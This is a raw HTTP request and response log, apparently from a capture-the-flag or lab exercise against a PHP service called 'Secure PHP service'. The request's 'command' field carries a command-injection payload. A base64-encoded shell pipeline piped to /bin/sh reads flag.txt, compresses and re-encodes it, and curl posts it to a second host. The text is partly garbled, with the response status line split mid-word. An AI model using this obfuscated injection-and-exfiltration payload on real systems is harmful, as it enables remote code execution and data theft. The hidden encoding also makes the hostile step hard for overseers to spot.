 POST / HTTP/1.1
Host: service
User-Agent: curl/7.81.0
Accept: */*
Content-Length: 261
Content-Type: application/x-www-form-urlencoded
command=curl -X POST -d test=$(echo "Y2F0IC4vZmxhZy50eHQgfCB4eiAtRiByYXcgLS1sem1hMSB8c2VkICJzL1x4MDBceDIxXHgxNlx4ODVceDEyXHg3Mi9ceDkwXHg5MFx4OTBceDkwXHg5MFx4OTAvZyIgfCBiYXNlNjQgfCB0ciAtZCAiXFxuIiB8IHRyIC1kICJcXHIi" | base64 -d | /bin/sh ) http://172.28.0.4:8000H
TTP/1.1 200 OK
Date: Fri, 03 May 2024 21:34:07 GMT
Server: Apache/2.4.54 (Debian)
X-Powered-By: PHP/7.4.33
Content-Length: 28
Content-Type: text/html; charset=UTF-8
<h1>Secure PHP service</h1>